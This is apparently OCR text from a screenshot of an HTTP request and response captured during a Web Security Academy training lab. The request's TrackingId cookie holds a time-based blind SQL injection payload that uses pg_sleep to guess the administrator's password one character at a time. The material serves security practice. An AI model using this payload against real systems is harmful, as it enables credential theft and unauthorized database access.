 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a09004503a7227f81bd71c400520088.web-security-academy.net
3 Cookie: TrackingId=bJZEwOqOdg6wYBsQ' || (select case when (username='administrator' and SUBSTRING(password, 1, 1)='a') then pg_sleep(10) else '' END from users)--
4 Cookie: session=gcmkQygWqXE9bAFpbMtlksAbLhAOOVeu
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Dnt: 1
10 Referer: https://0a09004503a7227f81bd71c400520088.web-security-academy.net/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: text/html;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5299
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/
academyLabHeader.css rel=
stylesheet>
10 <link href=
/resources/css/labsEcomme
rce.css rel=stylesheet>